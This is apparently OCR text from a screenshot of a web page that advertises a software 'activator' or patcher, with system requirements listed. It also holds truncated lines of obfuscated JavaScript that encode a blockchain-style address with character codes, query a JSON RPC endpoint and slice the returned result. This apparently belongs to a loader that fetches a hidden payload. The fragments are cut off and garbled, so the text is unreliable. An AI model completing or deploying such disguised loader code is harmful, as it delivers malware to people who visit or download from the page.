
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
Dual-core CPU for activator
RAM:
Enough for patching
Disk space:
64 GB for patching